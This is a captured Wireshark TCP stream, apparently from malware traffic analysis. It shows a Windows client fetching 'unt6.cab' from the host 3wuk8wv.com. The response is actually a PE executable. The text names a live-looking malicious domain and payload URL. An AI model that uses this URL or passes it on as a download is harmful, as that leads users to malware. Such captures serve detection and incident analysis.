 Wireshark · Follow TCP Stream (tcp.stream eq 11) · 1595975436975783.pcap
GET /xemcl/iba.php?l=unt6.cab HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.3)
Host: 3wuk8wv.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 28 Jul 2020 22:33:03 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.32
Content-Description: File Transfer
Content-Disposition: attachment; filename="unt6.cab"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 402944
Connection: close
Content-Type: application/octet-stream
MZ......................@...................................... .!..L.!This program cannot be run in DOS mode.
$.......PE..L...^l.S...........!..... ...2.......C.......
0.......................................@.......................x..{...,y..P....0..p..................@...:...
2..8........................... Z..@............0..d.........................text............ ...................
..`.rdata..LQ...0...R...$..............@..@.data...........p...v..............@....rsrc...p....
0.....................@..@.reloc...:...@...<..................@..B....................................................
Packet 666. 1 client pkt, 298 server pkts, 1 turn. Click to select.
Entire conversation (395 kB) Show and save data as ASCII Stream 11
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help